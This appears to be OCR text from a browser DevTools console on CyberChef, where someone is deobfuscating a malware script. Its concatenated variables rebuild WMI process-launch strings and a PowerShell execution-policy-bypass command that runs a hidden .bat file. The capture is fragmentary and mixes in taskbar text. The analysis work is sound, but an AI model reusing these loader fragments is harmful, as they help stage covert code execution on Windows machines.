 DevTools - gchq.github.io/CyberChef/
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
top Filter Default levels 1 Issue: 1
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"+KAYWWOXZXNUASUEWKCHFKL+"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = +WGXOORXASAPQVFKSUEONCP+"in3"
EXUVOYHXQTCDOGNOFYCNEI =  "MTS:r"+UYPNHFVADWURHNHZPINPTA+"2_Proc"
ZZWJTKAWNKYJEHAFUDTCWW="vel=i"
UVFBXQSZHYDXQKCCQWWNYL="iON"
KCKLFNNTZYUAJTCUDAPTVQ="NMgM"
XIJUZPDEZWXXLZKPLSXPLL="perS"
GINDQZLOGQHKQTVOYGHDKT = "aT"+UVFBXQSZHYDXQKCCQWWNYL+"le"+ZZWJTKAWNKYJEHAFUDTCWW+"MP"
BDAEZIOSPHGLAYIEPCSKKZ="SOna"
INAUKWKYCZNPOIVVNEQVFN=
CFKSWETDBQSRPZPHXUYTDX="wer"
LOCNYJVFLHRIEEXZNOQYXB ="ll.e"
'll.e'
XFGOESLXRCJJCRHXBZBPTS
'N32_ProceSSStaR'
"wi"+ XFGOESLXRCJJCRHXBZBPTS +"tuP"
'wiN32_ProceSSStaRtuP'
Subsection, 5 more ... C:\Users\admin\Do... UVXVCAEWLJCGGP... DevTools - gchq.git... 6:46 PM
3/23/2023